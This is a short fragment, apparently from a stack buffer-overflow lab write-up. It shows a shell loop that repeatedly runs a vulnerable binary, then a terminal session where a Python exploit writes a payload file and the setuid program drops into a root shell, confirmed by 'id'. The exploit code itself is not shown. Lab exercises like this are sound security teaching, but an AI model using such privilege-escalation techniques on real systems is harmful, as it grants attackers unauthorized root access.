 ./stack
sh -c "while [ 1 ]; do ./stack; done;"
./stack
sumith@sol-2$ : ls
badfile  pyExploit.py  stack  stack.c
sumith@sol-2$ : python pyExploit.py >badfile
sumith@sol-2$ : ./stack
0xffffcf47
# ls
badfile  pyExploit.py  stack  stack.c
# id
uid=1000(sumith) gid=1000(sumith) euid=0(root) groups=0(root),4(adm),24(cdrom),
27(sudo),30(dip),46(plugdev),108(lpadmin),122(sambashare),1000(sumith)
# _